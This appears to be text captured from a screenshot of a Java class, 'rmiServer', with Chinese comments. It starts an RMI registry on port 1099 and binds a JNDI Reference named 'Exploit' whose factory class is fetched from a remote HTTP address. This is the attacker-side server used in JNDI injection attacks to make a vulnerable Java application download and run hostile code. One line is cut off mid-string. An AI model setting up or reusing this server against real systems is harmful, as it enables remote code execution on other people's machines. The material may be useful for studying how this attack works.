 13 public class rmiServer {
14 public static void main(String[] args) throws Exception {
15 Registry registry = LocateRegistry.createRegistry( port: 1099);//创建RMI注册表
16
17 Reference reference = new Reference( className: "Exloit", factory: "Exploit", factoryLocation: "http://120.79.91.29:3333/
18 //通过References类来绑定一个外部的远程对象
19 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
20 //监听1099端口，提供1099到Refer之间的服务
21 registry.bind( name: "Exploit", referenceWrapper);
22 }
23 }